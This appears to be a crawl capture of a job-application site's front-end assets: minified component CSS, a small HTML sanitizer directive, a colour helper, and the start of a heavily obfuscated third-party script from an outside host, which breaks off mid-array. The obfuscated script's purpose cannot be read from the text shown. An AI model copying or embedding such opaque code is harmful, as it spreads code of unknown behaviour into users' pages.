022a446],.admin-nav-submenu-background--bg[data-v-0022a446]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-0022a446]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-0022a446]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-0022a446]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-0022a446]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-0022a446]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-0022a446]{background-color:var(--ap-aee-highlight-color)}#file-upload-icon[data-v-0022a446]{border-color:var(--accent-color)}.admin-navigation-background--bg[data-v-9ba5c95f],.admin-setting-menu-item--bg[data-v-9ba5c95f],.admin-nav-submenu-background--bg[data-v-9ba5c95f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9ba5c95f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9ba5c95f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9ba5c95f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9ba5c95f]{background-color:var(--ap-aee-highlight-color)}p[data-v-9ba5c95f]{padding:0}.admin-navigation-background--bg[data-v-33dd68e2],.admin-setting-menu-item--bg[data-v-33dd68e2],.admin-nav-submenu-background--bg[data-v-33dd68e2]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-33dd68e2]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-33dd68e2]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-33dd68e2]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-33dd68e2]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-33dd68e2]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-33dd68e2]{background-color:var(--ap-aee-highlight-color)}#chat-to-apply-container[data-v-33dd68e2]{background-color:#fff}.admin-navigation-background--bg[data-v-6664c10b],.admin-setting-menu-item--bg[data-v-6664c10b],.admin-nav-submenu-background--bg[data-v-6664c10b]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-6664c10b]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-6664c10b]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-6664c10b]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-6664c10b]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-6664c10b]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-6664c10b]{background-color:var(--ap-aee-highlight-color)}.desktop-height[data-v-6664c10b]{height:45vh}.mobile-height[data-v-6664c10b]{height:70vh}#chat-to-apply-messages-container[data-v-6664c10b]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;background-color:var(--w-blue-grey-light6-color)}#chat-to-apply-messages-container .message-bubble[data-v-6664c10b]:first-child{margin-top:auto!important}[data-v-6664c10b] .w-form-el__error{bottom:-6px;font-size:1.25rem}.admin-navigation-background--bg[data-v-61c08f90],.admin-setting-menu-item--bg[data-v-61c08f90],.admin-nav-submenu-background--bg[data-v-61c08f90]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-61c08f90]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-61c08f90]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-61c08f90]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-61c08f90]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-61c08f90]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-61c08f90]{background-color:var(--ap-aee-highlight-color)}ul.job-items li.add-bar+li.add-bar[data-v-61c08f90]:before{content:" | ";padding:0 5px}.admin-navigation-background--bg[data-v-059da35f],.admin-setting-menu-item--bg[data-v-059da35f],.admin-nav-submenu-background--bg[data-v-059da35f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-059da35f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-059da35f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-059da35f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-059da35f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-059da35f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-059da35f]{background-color:var(--ap-aee-highlight-color)}.ap-popover-activator[data-v-059da35f]{pointer-events:all}.ap-popover[data-v-059da35f]{position:absolute;top:0;left:0;padding:0;margin:0;z-index:502}.ap-popover.ap-popover-shadow[data-v-059da35f]{filter:drop-shadow(rgba(0,0,0,.4) 0px 1.5px 3px)}.ap-popover[data-v-059da35f] .w-card__title{font-weight:700;font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content{font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content a{text-decoration:underline}.ap-popover[data-v-059da35f] .w-card__actions{padding-top:0}.ap-popover .ap-popover-arrow[data-v-059da35f]{position:absolute;width:9px;height:9px;transform:rotate(45deg)}.ap-popover .ap-popover-link[data-v-059da35f]{font-size:.8rem;font-weight:400}.admin-navigation-background--bg[data-v-b2fd8150],.admin-setting-menu-item--bg[data-v-b2fd8150],.admin-nav-submenu-background--bg[data-v-b2fd8150]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b2fd8150]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b2fd8150]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b2fd8150]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b2fd8150]{background-color:var(--ap-aee-highlight-color)}.job-result[data-v-b2fd8150]{font-size:1.2rem}.job-name[data-v-b2fd8150]{font-size:1.6rem;font-weight:600;margin-top:-.4rem;color:var(--w-accent-color)}.listing-url[data-v-b2fd8150]{text-decoration:none}.text-input[data-v-4fe27ee4]{position:relative;margin-bottom:7px;width:100%}.text-input label[data-v-4fe27ee4]{display:block;margin-bottom:4px;width:100%}.help-message[data-v-4fe27ee4]{font-size:14px}.text-input.has-error input[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.text-input.has-error input[data-v-4fe27ee4]:focus{border-color:#eed3d7}.text-input.has-error .help-message[data-v-4fe27ee4]{color:#b94a48;font-weight:700}.text-input.success input[data-v-4fe27ee4]:focus{border-color:#d6e9c6}.text-input.has-error textarea[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.admin-navigation-background--bg[data-v-f71fc196],.admin-setting-menu-item--bg[data-v-f71fc196],.admin-nav-submenu-background--bg[data-v-f71fc196]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f71fc196]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f71fc196]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f71fc196]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f71fc196]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f71fc196]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f71fc196]{background-color:var(--ap-aee-highlight-color)}#secure_code_form button[data-v-f71fc196]{margin-top:2px}.admin-navigation-background--bg[data-v-a0f66821],.admin-setting-menu-item--bg[data-v-a0f66821],.admin-nav-submenu-background--bg[data-v-a0f66821]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a0f66821]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a0f66821]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a0f66821]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a0f66821]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a0f66821]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a0f66821]{background-color:var(--ap-aee-highlight-color)}#apply_now[data-v-a0f66821]{padding:15px 0 20px}[data-v-a0f66821] .text-input{display:flex;flex-direction:column-reverse}[data-v-a0f66821] .text-input input{width:100%!important;height:33px}input[type=text][data-v-a0f66821],select[data-v-a0f66821]{height:33px;font-size:1.325rem}select[name=contactNumberType][data-v-a0f66821]{padding:.3125rem;width:100%}.help-message[data-v-a0f66821]{color:#b94a48;font-weight:700}.admin-navigation-background--bg[data-v-30037691],.admin-setting-menu-item--bg[data-v-30037691],.admin-nav-submenu-background--bg[data-v-30037691]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-30037691]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-30037691]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-30037691]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-30037691]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-30037691]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-30037691]{background-color:var(--ap-aee-highlight-color)}[data-v-30037691] .w-form-el__error{font-size:inherit}.admin-navigation-background--bg[data-v-8063a396],.admin-setting-menu-item--bg[data-v-8063a396],.admin-nav-submenu-background--bg[data-v-8063a396]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-8063a396]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-8063a396]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-8063a396]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-8063a396]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-8063a396]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-8063a396]{background-color:var(--ap-aee-highlight-color)}#applicant-questionnaire-form[data-v-8063a396]{font-size:1.5em}#submit_login_form[data-v-8063a396]{font-size:.8em}#career-site-top-header[data-v-8063a396]{display:none!important}#questionnaire-form[data-v-8063a396]{text-align:left}#questionnaire-form input[type=radio][data-v-8063a396],#questionnaire-form input[type=checkbox][data-v-8063a396]{margin-top:.3rem;margin-left:-1.25rem;position:relative}#submit_login_form[data-v-8063a396]{margin-top:20px;width:70px;float:right}.panel[data-v-8063a396]{box-shadow:none!important}.admin-navigation-background--bg[data-v-212a0fff],.admin-setting-menu-item--bg[data-v-212a0fff],.admin-nav-submenu-background--bg[data-v-212a0fff]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-212a0fff]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-212a0fff]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-212a0fff]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-212a0fff]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-212a0fff]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-212a0fff]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-212a0fff]{position:fixed;max-height:100vh;display:flex;top:5px;right:5px;z-index:1000001}#toast-container #toast-container-inner[data-v-212a0fff]{position:relative;display:flex;flex-direction:column;width:200px}#toast-container #toast-container-inner .toast-vue[data-v-212a0fff]{z-index:1000001;position:relative;padding:10px;border-radius:5px;max-width:200px;margin-bottom:.5rem;border-width:1px;border-style:solid}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]{position:absolute;top:5px;right:5px;color:#454c49;opacity:.6}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:hover{opacity:1}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:before{content:"×";font-weight:1000;font-size:1.3rem;padding:0 4px;margin:0;line-height:1rem;width:auto}#toast-container #toast-container-inner .toast-vue .body[data-v-212a0fff]{margin-top:5px;font-size:.9rem;color:#171d1a}#toast-container #toast-container-inner .toast-vue .buttons[data-v-212a0fff]{margin-top:10px}#toast-container #toast-container-inner .toast-vue .buttons button[data-v-212a0fff]{margin-right:5px}#toast-container #toast-container-inner .alert-success[data-v-212a0fff]{background-color:#f6fbf4;border-color:#28a745}#toast-container #toast-container-inner .alert-info[data-v-212a0fff]{border-color:#033c73}#toast-container #toast-container-inner .alert-warning[data-v-212a0fff]{border-color:#dd5600}#toast-container #toast-container-inner .alert-danger[data-v-212a0fff]{border-color:#c71c22}.admin-navigation-background--bg[data-v-9946f66e],.admin-setting-menu-item--bg[data-v-9946f66e],.admin-nav-submenu-background--bg[data-v-9946f66e]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9946f66e]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9946f66e]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9946f66e]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9946f66e]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9946f66e]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9946f66e]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-9946f66e]{position:fixed;height:100vh;width:100vw;z-index:501;pointer-events:none;top:0;bottom:0;overflow-y:auto}#toast-container #toaster[data-v-9946f66e]{position:absolute;row-gap:7px;column-gap:7px;pointer-events:auto}#toast-container #toaster .link-button[data-v-9946f66e]{font-size:.9rem;color:inherit;text-decoration:underline}#toast-container #toaster[data-v-9946f66e] h1,#toast-container #toaster[data-v-9946f66e] h2,#toast-container #toaster[data-v-9946f66e] h3,#toast-container #toaster[data-v-9946f66e] h4,#toast-container #toaster[data-v-9946f66e] h5,#toast-container #toaster[data-v-9946f66e] h6{font-size:1rem}#toast-container[data-v-9946f66e] .w-alert{margin:0}


--- FILE ---
content_type: text/javascript
request_url: https://turnerindustries.applicantpro.com/js/web-components/htmlSafe-1151bbec.js
body_size: 193
content:
window.Vue.App;
window.Vue.DirectiveBinding;
const n = document.implementation.createHTMLDocument(""), a = n.createElement("div"), s = ["script", "noscript", "noembed"], d = /[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205f\u3000]/g;
function c(t) {
  return a.innerHTML = t, a.querySelectorAll("*").forEach((e) => {
    const o = e.localName.toLowerCase();
    if (s.includes(o) || !(e.attributes instanceof NamedNodeMap)) {
      e.parentNode ? e.parentNode.removeChild(e) : e.outerHTML = "";
      return;
    }
    e.hasAttributes() !== !1 && Array.from(e.attributes).forEach((u) => {
      const r = u.localName.toLowerCase(), i = u.value.replace(d, "").toLowerCase().trim();
      if (r.indexOf("on") === 0 || ["src", "href"].includes(r) && i.indexOf("javascript:") === 0 || ["audio", "image", "img", "source", "video"].includes(o) && ["src", "data"].includes(r) && i.indexOf("data:") === 0)
        return e.removeAttribute(r);
    });
  }), a.innerHTML;
}
const f = {
  // When an element is inserted onto the page change it's HTML to the safe HTML
  created(t, e) {
    t.innerHTML = c(e.value);
  },
  updated(t, e) {
    e.value !== e.oldValue && (t.innerHTML = c(e.value));
  }
};
export {
  f as v
};


--- FILE ---
content_type: text/javascript
request_url: https://turnerindustries.applicantpro.com/js/web-components/overrideCssVar-d439eff6.js
body_size: -252
content:
function e(r, c) {
  if (!(c === "" || c === "#")) {
    switch (r) {
      case "primary":
        r = "--w-primary-color";
        break;
      case "secondary":
        r = "--w-secondary-color";
        break;
      case "accent":
        r = "--w-accent-color";
        break;
    }
    document.documentElement.style.setProperty(r, c);
  }
}
export {
  e as o
};


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shane.js
body_size: 128295
content:
var _0x7360292c=['WOLDFuSD','j8oggmolWOi','W7eOxYJdGG','BaBcT8oMW7q','pL0xWR5a','WPhcVSo5Bv4','W6NdUSkZx8o+','W4tdPGRcI8oe','WOWvWQaniG','neuDWRjq','WP3dQf0JeG','WRBcPmoSu2G','WQ5Bymk8ca','WRLxvSkwnq','bYb9saG','jWGEtqK','kSkVWO5OwG','WRFcOmkpzMq','WOSqAMni','lxSFq8ok','WQdcNSkGg3u','W5/cS8oYW63dKW','W4vvWOaEnq','lCowcSoJWOu','WPizWRKxjW','n8k4W45JtG','WQRdH34Tba','WPGlWQWbja','WRNdU1GLaq','WQRcK8oyWQij','vSoFW60piq','W4bzWPldVmoo','eZddSSkNWOW','lrmpWP1S','W7SuysRdLa','WOewBxPl','WPqgW64AW4q','WRVdOh8cgW','WQ/cLCosWQWd','W7JdMs3cUSoH','W4ZcO1lcGmo8','W7/dJXRcV8oQ','p3LMnau','csnKrHy','WRddHmosFvW','xCkFFSo0WRu','Bd7cJSoBW78','FxLpn3G','esJdQHlcHG','bJ/dSmkZWOq','WQWPu2yi','W6PdW5WsbW','W4a0Bvqr','W7JdOflcNCo3','W7WEWRRdH8oe','WRqRthf3','kt/dSmk4WPC','jmkDW5Dxtq','WR3dVNimeW','WRWRu2en','o8kLWPjNrG','W7NdKcdcSSoV','bxJcINf8','WRFdIv0JeW','fMFdQ3DL','w8ksA8oPWRq','WRxdRMtcSmo/','WQZdKCo3mfG','WR0Ww2av','WOuwWOJdJCo5','W6xcOmo8W6NdOW','WQzoC8orW7S','w8oBW4SDia','WPxdRZ0HdW','W6hcQSoQW7ldSq','W5RdMtXapq','fhddGxDh','FdvzWQuE','WQhcOSkzAgG','W4/dVSkeWRWW','smkDASo3WR4','WQW9rM4e','W4VcNCo+W73cRq','WPtdQs4Tba','W6fMuSk5WOm','d1yhuSoy','WRxcJ8owWRym','W4VdILRcV8oA','hxSOWOPY','dmoRfmoAWPO','kWH7WOpcMq','mvGEWQza','WP1UA8kKWOm','W5FcMCotW5JcHq','W7rNACkJW7S','WPKvWO7dHCoX','W6lcHCotW6lcSG','tCkAE8oIWRq','zmohWOqfWOq','WRXxFCk2aG','fJNdOW3cLq','W45CWOmzoq','WPzrW73dQ3q','kmk5WOfTsq','WPtdVfyVea','fdaKvmoA','W4JdNrpcMCoS','axVdQgHW','W5KPpwuU','fd/dRmk9WOy','W5hdO8k5DSo/','vmoDW4uClW','W6lcKmouW7dcSG','WOPwW7pdSM0','W5JdTCkdWQ43','ytzaWOay','W4hdGrnMiW','E8k5xSo2WR0','WRf8wmkjna','WOuaD3vw','WOeHWQZcT8oS','WOvuW6pdPNi','WRSuWRRdGmoP','W7TDWR8pha','bYLCWOhcVa','WQXuWOyZiW','edD3vHa','e1G1zmoE','WQNcN8kjjxK','WOPbqCkdWRS','W7yaAc7dJG','WOLAvmkTWRm','W5FdJfpcQmoy','WQ8SW70GW54','fG/dTGFcOG','uSkHWOmqW4K','nW5XWPlcNa','WO3cRCoXWOWO','WQNdUZ47jG','WOWAx3eW','WRq6WQVdISoa','E8o2W4OBbW','WQJdR3yidq','WQFcJSoAWRKu','h8otg8oIWQm','nfSbw8oI','zmkxWP/dJMu','gSo0W7jQWQ4','WRpcMSkeig4','W6ldKx0MzG','W67dSmoTWPdcKq','W7/dG8oPWQNcTW','WOiiWOJdGmoG','W6pcJmoAW7BcTq','umoEW7Knfq','WPVcHCo9C0e','W57cPGRcLSoT','W6nKWQaOia','jWLMWOZcGW','WRJcGKuFeW','WQ02WR01gW','BSkbWQ7dS2O','W47dKcDFiG','W4BdOCk6WRe1','W7VdHtxcQ8oS','bWhcI8oGW6W','Bq1oWPyk','h2yWvmoO','WRVcHSkajhO','ertcImoGW6u','o8oRnmo3WPW','WPBcPIRcQSoc','WOHBW7RdVw4','ncnQWQFcVW','WPuuAxbw','W5RdUrXLkW','W6xdV8oTWOBcMq','luxdIa9A','xmkgtCoLWO8','j8kdW5bZqW','bw3dGvvw','cfGIDSoz','qCk1WOyBW5q','WOGgWRRdVmo+','W47cT8kxqCon','g3/dT2TU','kWxcImoGW6y','WRi9WRFdKmo1','WQxcGIbzkW','W4W7aLOO','W4PaWOCxjq','WQVcOCoWsNy','vCkjA8o8WRC','W4hdVWrBkq','EvldHs/cOa','WP7cHSoKWQCp','WRCJWRBdUCo5','WPnwW7VdRgS','W6tdH8kus8oe','bKifWRns','BdtcRmoHW5e','CmoaWOaxWPq','awFdQhbT','B8ofWOaDWOm','jSkHW4bTuG','aZravai','W7/dQSoHWOFcHG','yI1oWR8x','kaKFWPL/','eLS9y8oi','WP5axmkZWPi','WQxcISoBWRaA','d8oqfCoCWRe','tmkSWOCcW4u','c3VdSNT8','WQS4WRZdMSos','WPJdL3qkyq','W6ldJ2GQDW','W65eWQusma','W6VcRCoPW7RdSW','w8kftCoaWQK','hbLXWOpcVG','W5xdTaaZgW','WQ3dScaGmW','W4pdSmkCWRWX','WR/cMmkxoxq','WRbsz8k0eq','WQD/W63dILy','WPCyyNHd','EmktWQZdS38','fXVdH8kbWRu','WPNcQ1X5W4y','E8onWQG0WOC','rmk3WOaAW5K','fauUW7Xz','rmkcCSo2WQ4','CmotWPiJWRm','W7tdV8osWQVcJq','W4ddMJPtjW','WPXocSoeWRy','a8o2omo7WP4','b8kCWP1KCW','W7ZdP8oYWPxcSa','WPBcR8ouWRe+','ggVdP09s','w1PZibe','W5KQa1G8','umkYW5ddTuq','W4dcNCk7WQSh','kK8sWR5v','p8k0W4LSra','hb3dVmk6WOa','W6xcG8oaW6VcQa','pmo+W6fBWRa','bJpdSWBcJa','WQZcP8kuihO','eCoGkSoKWOC','WQzjW6eE','W5fXWPmqca','u1LOiJe','t8kSWPyjW4S','WRBcHCoeWQ8C','nZyjWRn9','WRxcLSowWQKk','l8o2bSoIWRO','WR3dONybdq','phDcjsW','WRdcLmk5rqS','W5bTW78ciG','WRhcLCkcn3y','ACoSWRSvWOa','m8oZW7XwWRS','fY7dOmkKWPC','WQSWWQpdGmot','xufmnaq','W6hcRCoTW6VdOa','W6hcJSoSW7hdUW','WRFcImofWQGt','nXhdGCkYWQi','WRWIWRBdJmom','w8kfECo9WQy','WRxcV8o9twu','WQOQraOm','z8ovWPmjWPa','W6FcMmorW6/cSW','WPNcV8k3hw0','rJPKmYW','hmoqn8oVWQC','f8ojb8ouWRi','nG4hWPnV','WOiAwmkzWRO','cJ9JtWe','c0G4Dmo+','W6xdGchcSmoZ','WOSKwvCu','WRpdQca2ta','WRC7WQVdJmof','oHapWPvG','dJfVxa0','W6bnW54Hna','ka0iWOPP','vCoyW58biW','ASosWO0cWP4','W63dMmkBw8op','gd3dVmkKWPa','WRW8FuSB','l8kIWRLRua/cHmono8k7ytfa','WOOHEh1F','WORcUSovtLi','ESoqWOKgWOa','W67cRtWNaW','DSkaWRFdSgi','W5xdQSomWO3cHW','WOufWPhcUCoi','WRvcC8k+cG','n1KfDCof','jajXrHm','WOpcNCkQDKO','cILWEtu','umkeFmoOWQS','WO4hCgTi','W6dcKmo7W7RcIG','WRKwu0ae','W7qkDZtdJq','ESonWOqdWPa','WQbwESkPeW','WRdcOSoVsNq','WRiJt0bL','WP1aW7RdRMq','W7ldMSkEESoI','W6jpW5aobq','WQ/dV14+hG','p8k8WODHxa','etNdSmkLWPi','WPxdO2TKhG','bCo3k8oRWOa','hmozhCoHWO0','o8kyWQHFsW','ESooWRKYWRm','W7efDICJ','W6FdUCovWQZcRq','oCkeW7P0oG','hSoIrSoNWP4','WPpcVufOW5S','eZf3wX8','hmo2oSo8WPK','dmoTg8oJWOq','W64mDZFdLq','EdzaWRCj','WRJcI8owWRmC','nG3dH8kYWPK','W67dOCoUxSoA','W5WIcL0G','Emo7W7Waiq','W6/dI8kWq8o4','WPyaDNvl','eIJdU8kUWOa','W4NdL0tcU8oe','WPpdTqmubG','W6tdVdFcJmoV','WQ0WWQFdM8of','WP3dTL8qgG','WORcHCoDW5lcSG','s8oKWQ8EW7G','WOaOW7FdTmoe','W7FcV8o2W6RdUW','WQK+W6u5W4G','WPP6ymkTWO0','WRSKW785W4i','vmkry8oPWQW','W7RdI2WQBa','laxcSmoWW4K','W63dTCo5WP/cMq','WQm+rhyf','lMGmWPXU','WQaKW5OkW6e','WQm2w2uz','fmkXhmonWQq','BSo/u8ohWR8','W7KvFIldLq','W6FdNwW0DG','WRRcH8kXmLG','WRq4uxei','WP3dTNu+ba','WPOzWRqvma','WPudWQZdM8oY','EY5oWRul','kmo9W69bWQm','vmkJWPWAW5y','W7xdHJdcRmoX','W7uiEZhdIa','gblcQSoSW48','W7xdKmkuWRTm','WQS8WQ3dM8ow','r8kyymoOWRq','WOPeW6pdTwW','hfKTWPHc','W5TgWPb0lW','WQqEBKG5','WRGJWQNdM8od','kSkdW4vAqW','rmouW612bW','WRGXWQhdL8oy','cmkRWQeiCa','W4ZdLd1gia','i0qXWQDZ','zmoBW6uYWPm','a8oqhmoFWQm','W4VdImoiW77dRW','WPWvWPhdHCod','hxO0WRjT','W4VcPCoIW5FcGq','WP9+DmkjcW','jSkMWO5Qrq','nLOrWQns','WQOVW7uSW5K','WPXEW6FdOgK','s1nOpaS','kZyXWQbJ','pmkDW5Tqvq','W5ldQq4wla','WP8dWPBdN8o6','aqv8WQNcGG','tSoEW4Swia','bCoOpmo0WPy','hLyYFmod','WQG8x10t','WRNcO8kiC3q','W6rcWOq1ja','W7VdV8kvWOZcSW','E8knWRpdS3y','iSovn8o4WR4','W77dQCo0WPZcLW','kWGBWOf0','WPXvW4tdQwi','WReMWQNdKCos','nKxdTg9Z','WRtdOtS4oW','eHj0WO/dQq','cbddJCk3WOS','fxiPWO5f','WQxdTZKXjG','W7ZdU8oSWOlcLG','yZvaWRKP','amogjmoIWOy','W6/dHmkpq8oa','W5xdQCkqvCoO','W5yeW5KxW5G','W5JdJK3cRSoe','mSo1W7nsWPu','WOZcOmoBvhG','axC6gCoB','W7VdUHvFhG','bSojc8oDWQa','W5pdLx0hCG','WRa8aMac','WQNcMCkuox4','laexWPHz','lSkPW452uW','gSocWPL3WRW','fKq/EmoE','zmogWP4DWPi','W4ddLZnhoa','FJ5oWPil','WRRcGmolWOKD','ebeoWQb3','g8osc8okWQm','kmoWgCozWQS','WRORwMWr','WPimD3br','WQ3dTYC0oa','dJn/wWW','WPuRW7iLW5K','WPBcRmo4WOq','WR3cRSoQxgS','WRxcVCoXr2y','WPRcVePGW4O','WRlcT8key2K','W4qEEJldQa','umkLW6PlzG','lSoPW6DEWRK','WQzYrCkWWPG','WR3cNmkjkhK','bhilWO9U','W4jBW4Khma','WPdcH8krfem','uCorWQi/WPK','W6ldQGBcVCof','W7tdOeNcUSoC','WQCJvh0w','WRfhyCkQgW','bILIxay','WQRcLKLxW6a','WPBcPGRcLSoF','WR0iW601W5C','WRddVJWZka','hCoBaSonWQ8','WRNcUmkKBLi','rfXeoG4','WP0QW44GW40','BSkdWQJdONy','W4hcGCofW6hcTW','WOWfz3Hi','W7NdR8kwvSoF','mhm1uSoR','ageTWR9w','WRZcSmkDAN4','WRHwDmk8gq','W4RdHIzEjG','nSo2bCoeWOy','WR0LW70LW5G','gt9nztC','W4NcTLJdH8oE','WOFcP8kxu2a','lSklWQzcCa','hCoZoSo6WPi','WRtcHCo2zGG','W7NdVSoJWOJcIG','oSkZW4vSta','WQRdQZS1mq','WR5DE8kGea','cHhdHCkKW7O','W58GcvWV','W4DyWP0ciG','z8k5zCobWPa','W5aHaK0O','WQDZq8kWWOa','WORcRKj1W5q','WQ5+yCkjna','p1SgWRHr','W7xdPsdcNCoF','gNpdVMz+','CSoRW7f2lW','WRRdP2SzaW','ECoxWOKsWPe','WOn3y8k4WO8','W5RdNCk8WQOr','r0nliWa','W6mGAJhdMa','lmoSm8olWRW','CmkuWRldU2y','nerkCSkJ','WRhcUmo8E1u','W4hcRmocW73cRG','W4VdNLNcSmoq','W6VcSmoIW6/dVW','rmkFW5r3WPK','W445g0GQ','bdBdJZRdTG','dCoDaSocWQe','WOqFWPhdLmoQ','DSoyWPGwWPe','WPtcILjrW4u','W6tdPSkBWRWf','WOaFWQGFpW','WRuVWR/dK8oo','W47dHflcVmok','WQf+W6RdSvi','pCkQW5aotq','WPD9W4ZdVMK','W5PBWOmijG','WRO/WQldJmob','W6ddLd1moq','W5qMi00J','W6RdJSkprmoy','WPuasNy8','eWxcLSo6W7G','wSkCWQNdH34','W5CxEaldLq','W4/dRCkhCmoP','jW7dPdtcRG','W5dcImoUWORdSa','WQBcLCoEWRKy','v1Loiqy','W6ldNKFcQ8ok','WONcTKT7W4y','lmkGW5DLvW','pCk1WPb1EG','W5hdUarAka','d2/dR2vM','WRZdUxKigG','dw/dQ2T7','aHulsW0','iSkMW5P5vG','fLKMEmoz','WRypW5uxW5K','W6JdUSk8wSoD','ACklWRVdRxu','f8oSpCocWOq','W7ObWRWKbW','W7TkW7vRiW','r8koECo8WRy','v0DwpWS','kryyWOHR','WP4/WPBdNCol','WPCsWOJdVSo2','W6tdOmk5ymow','WRxcHCkcjNi','WOy/WQ0Iha','W5bzW74aaG','WRmNBX17','smoBW48lpG','W7uDzsJdJW','WOdcHmkHzvi','WQxdVs8LnG','WO3dOSkExmoF','ccVdVmkSWOu','WRhdV8kTfem','WOibEgrE','WQWWWQNdLmos','gLCDwmo0','WPxdK